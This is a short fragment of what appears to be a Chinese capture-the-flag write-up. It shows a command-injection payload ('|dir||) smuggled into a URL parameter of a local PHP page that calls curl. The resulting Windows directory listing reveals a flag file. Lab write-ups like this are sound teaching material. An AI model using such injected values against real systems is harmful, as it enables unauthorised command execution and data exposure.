 127.0.0.1/index.php?url=htt://"|dir||sec-redclub.com
php
You have curl "|dir||sec-redclub.com successfully!
驱动器 D 中的卷没有标签。 卷的序列号是 A86B-2D24 D:\MAMP\htdocs 的目录 2019/11/05
10:56 <DIR> . 2019/11/05 10:56 <DIR> .. 2019/11/05 09:43 <DIR>
.vscode 2019/11/05 09:38 <DIR> anchor 2019/11/05 10:54 697
demo.php 2019/11/05 19:08 51 f1agi3hEre.php 2019/11/05 10:57
736 index.php 2019/11/05 11:02 265 test.php 4 个文件
1,749 字节 4 个目录 93,792,518,144 可用字节